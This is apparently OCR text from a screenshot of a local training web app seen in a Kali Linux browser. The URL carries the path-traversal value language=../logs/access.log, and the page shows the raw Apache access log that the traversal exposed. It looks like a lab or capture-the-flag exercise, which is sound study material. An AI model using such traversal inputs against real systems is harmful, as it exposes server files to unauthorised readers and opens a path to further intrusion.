 Language Selection
localhost:5103/index.php?language=../logs/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Logout
Select a language:
Choose a language:
English
Submit
172.17.0.1 - - [27/Jul/2023:22:20:47 +0000] "GET / HTTP/1.1" 302 427 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul
/2023:22:20:47 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul
/2023:22:20:47 +0000] "GET /public/css/login.css HTTP/1.1" 200 780 "http://localhost:5103/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:25 +0000] "POST /login.php HTTP/1.1" 302 363 "http://localhost:5103/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:25 +0000] "GET /index.php HTTP/1.1" 200 1057 "http://localhost:5103/login.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:27 +0000] "GET /login.php HTTP/1.1" 302 362 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:27 +0000] "GET /index.php HTTP/1.1" 200 1057 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:30 +0000] "GET /index.php HTTP/1.1" 200 1057 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:31 +0000] "GET /index.php HTTP/1.1" 200 1057 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:37 +0000] "GET /index.php HTTP/1.1" 302 427 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:37 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:39 +0000] "GET /register.php HTTP/1.1" 404 489 "http://localhost:5103/login.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:40 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:45 +0000] "POST /login.php HTTP/1.1" 302 362 "http://localhost:5103/login.php" "Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:45 +0000] "GET /index.php HTTP/1.1" 200 1057 "http://localhost:5103
/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:48 +0000] "GET /index.php?language=en.txt
HTTP/1.1" 200 1549 "http://localhost:5103/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"